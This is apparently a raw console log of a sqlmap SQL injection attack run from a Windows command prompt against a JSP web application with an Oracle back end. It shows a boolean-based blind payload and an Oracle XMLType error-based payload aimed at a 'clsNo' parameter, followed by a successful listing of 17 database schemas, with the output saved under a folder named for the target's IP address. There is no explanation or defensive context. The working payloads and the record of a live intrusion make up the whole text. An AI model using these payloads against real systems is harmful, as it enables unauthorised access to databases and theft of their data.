 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: clsNo=A' AND 4599=4599 AND 'PTpO'='PTpO
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: clsNo=A' AND 3131=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(99)||
CHR(106)||CHR(111)||CHR(58)||(SELECT (CASE WHEN (3131=3131) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(102)||CHR(116)||CHR(109)||CHR(58)||CHR(62))) FROM DUAL)
AND 'QNQh'='QNQh
---
[19:29:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:29:22] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:29:22] [INFO] fetching database (schema) names
[19:29:23] [INFO] the SQL query used returns 17 entries
[19:29:24] [INFO] retrieved: APEX_030200
[19:29:25] [INFO] retrieved: APPQOSSYS
[19:29:26] [INFO] retrieved: CTXSYS
[19:29:27] [INFO] retrieved: DBSNMP
[19:29:36] [INFO] retrieved: EXFSYS
[19:29:37] [INFO] retrieved: FLOWS_FILES
[19:29:38] [INFO] retrieved: LIBSYS
[19:29:42] [INFO] retrieved: LIBSYS1
[19:29:43] [INFO] retrieved: MDSYS
[19:29:47] [INFO] retrieved: ORDDATA
[19:29:48] [INFO] retrieved: ORDSYS
[19:29:52] [INFO] retrieved: OUTLN
[19:29:56] [INFO] retrieved: SYS
[19:29:57] [INFO] retrieved: SYSMAN
[19:29:58] [INFO] retrieved: SYSTEM
[19:29:58] [INFO] retrieved: WMSYS
[19:29:59] [INFO] retrieved: XDB
available databases [17]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LIBSYS
[*] LIBSYS1
[*] MDSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[19:29:59] [INFO] fetched data logged to text files under 'D:\sqlmap\output\210.
34.66.82'
[*] shutting down at 19:29:59